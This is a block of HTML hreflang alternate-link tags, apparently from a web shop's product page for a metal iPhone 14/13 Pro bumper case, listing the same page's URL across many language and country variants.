<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
